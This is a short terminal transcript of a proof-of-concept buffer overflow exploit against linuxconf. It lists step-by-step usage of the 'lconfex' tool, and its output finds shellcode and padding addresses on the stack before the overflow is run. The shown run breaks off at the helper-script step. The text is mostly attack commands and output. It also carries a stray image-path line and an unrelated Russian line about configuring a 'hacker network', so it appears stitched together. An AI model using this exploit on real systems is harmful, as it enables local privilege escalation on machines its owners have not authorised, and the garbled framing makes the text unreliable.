 bash$ ./lconfex
------ Proof of Concept linuxconf buffer overflow ]---
------------------- by syscalls <fazlee@myseq.com> ]---
Step 1 : ./lconfex -p
Step 2 : ./lconfex -f
Step 3 : sh handy.sh <&shellcode> <&padstring>
Step 4 : mkdir segfault.eng; touch segfault.eng/segfault.eng
Step 5 : ./lconfex -s <&shellcode> -m <&padstring> -r <padstart>
step 5 options :
-a <0..4> /* padding alignment */
-b <0..4> /* retaddr alignment */
bash$ ./lconfex -p
[+] exec "./lconfex -f" to find &shellcode and &padstring
bash$ ./lconfex -f
[+] shellcode found @ : 0xbffff6f0
[+] padstring found @ : 0xbffff1c8
[*] now exec "sh handy.sh <&shellcode> <&padstring>" to find padstart.
bash$ sh handy.sh 0xbffff6f0 0xbffff1c8
Please wait for a while =)..
Конфигурим хакерскую сеть ;)